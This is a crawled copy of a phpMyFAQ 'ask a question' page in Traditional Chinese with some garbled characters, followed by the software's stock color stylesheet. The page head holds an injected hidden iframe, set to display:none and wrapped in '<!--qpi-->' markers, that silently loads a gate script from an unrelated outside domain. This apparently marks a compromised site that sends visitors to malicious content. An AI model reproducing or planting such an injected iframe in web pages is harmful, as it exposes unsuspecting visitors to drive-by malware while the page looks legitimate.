

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3082504&lang=tw&action=ask
body_size: 2800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=ask" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=ask" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�??出�?題</h2>
	<p>請在下�?�寫明你的�?題:</p>
	<form action="/faq/index.php?sid=3082504&amp;lang=tw&amp;action=savequestion" method="post" style="display: inline">
    <fieldset>
    <legend>�??出�?題</legend>
	
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="50" /><br />
	
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="50" /><br />
	
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik" id="rubrik">
    
    </select><br />
	
    <label for="content" class="left">�?題:</label>
    <textarea class="inputarea" cols="45" rows="10" name="content" id="content"></textarea><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=ask&amp;gen=img&amp;ck=1768806054" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/colors.css
body_size: 1159
content:
/**
 * $Id: colors.css,v 1.17 2007/04/21 10:14:17 thorstenr Exp $
 *
 * In this CSS file you'll find all color defintions for phpMyFAQ
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2005-03-12
 * @copyright   (c) 2005-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main body
 */
html, body {
    background: #ffffff;
    color: #000000;
}
a {
    color: #FF6917;
}
a:visited {
    color: #FF6917;
}

/**
 * the header with the title
 */
#header {
   background: #1096B3;
   color: #ffffff;
}
#header h1 a {
   color: #ffffff;
}
#header ul a {
    border-color: #656565;
    background-color: #F6AD53;
    color: #36393D;
}

/**
 * Categories
 */
#categories {
    background-color: #7BBD18;
    border-color: #73880A;
}
#categories li {
    border-color: #1096B3;
}
#categories li a {
    border-color: #656565;
    background-color: #AFC6CA;
    color: #000000;
}
#categories li a:hover {
    background-color: #9DFC4A;
    color: #000000;
}

#categories .active {
    background-color: #73880A;
}
#categories .subcat a {
    background-color: #F2ECEC;
}
#categories .subcat .active {
    background-color: #ECF2ED;
}
/**
 * Search box and language selection box
 */
#search, #langform, #loginform {
    border-color: #656565;
    background-color: #AFC6CA;
}
#search #search input[type=text], #langform #langform input[type=text], #loginform #loginform input[type=text] {
   background: #ffffff;
   border-color: #000000;
}
#search input[type=text]:focus, #langform input[type=text]:focus, #loginform input[type=text]:focus, #loginform input[type=password]:focus {
   background: #f5f5f5;
}

/**
 * Top 10 and Latest areticles
 */
#topten h3, #latest h3, #tagcloud h3, #allcategoryarticles h3 {
   border-color: #656565;
   background-color: #AFC6CA;
}
#topten ol, #latest ol {

}
#topten li, #latest li {

}

/**
 * Main content
 */
.main-content h2, .main-content h3 {
    color: #000000;
    border-color: #a9a9a9;
}
.main-content #news h3 {
    border-color: #a9a9a9;
}
.main-content #news h2 {
   border-color: #656565;
   background-color: #AFC6CA;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
    border-color: #a9a9a9;
}
td, th, .main-content td {
   border-color: #a9a9a9;
}
.main-content th {
   border-bottom-color: transparent;
}

/**
 * Fieldset definitions in the main content column
 */
.main-content fieldset {
    border-color: #656565;
}

/**
 * Form definitions in the main content column
 */
.main-content form textarea, .main-content form .inputfield {
    color: #333333;
    background-color: #ffffff;
    border-color: #656565;
    border-top-color: #999999;
    border-left-color: #999999;
}
.main-content form textarea:focus, .main-content form input[type=text]:focus {
   background: #f5f5f5;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   background-color: transparent;
}
select {
   background-color: #ffffff;
   color: inherit;
}

/**
 * Submit button definitions
 */
input[type=submit] {
    color: Black;
    background: #B3DE77;
    border-color: #ffffff;
    border-bottom-color: #dddddd;
    border-right-color: #dddddd;
}

/**
 * Highlighted search result
 */
.highlight {
    background-color: #F8F8FF;
    font-weight: bold;
    border: 1px dotted #FF6347;
}

/**
 * Glossary items
 */
.glossary {
    color: #C79810;
    border-bottom: 1px dotted #1096B3;
    cursor: help;
}

/**
 * Footer definitions
 */
#footer {
   color: #666666;
   border-color: #666666;
}
#footer, #footer a, #footer a:visited {
   color: #666666;
}
